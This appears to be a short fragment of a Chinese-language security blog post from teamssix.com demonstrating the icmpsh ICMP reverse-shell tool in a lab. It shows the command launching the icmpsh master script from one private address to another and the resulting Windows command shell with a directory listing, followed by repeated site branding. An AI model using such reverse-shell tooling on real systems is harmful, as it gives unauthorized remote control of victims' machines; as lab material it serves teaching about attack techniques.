 # python2 icmpsh_m.py 172.16.214.6 172.16.214.2
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix\Desktop>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 9AED-49B6
C:\Users\teamssix\Desktop 的目录
2021/04/07  15:33    <DIR>          .
2021/04/07  15:33    <DIR>          ..
2021/04/07  15:09            19,033 icmpsh.exe
2021/02/23  16:11    <DIR>          tmp
1 个文件         19,033 字节
3 个目录 49,628,549,120 可用字节
C:\Users\teamssix\Desktop>
TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com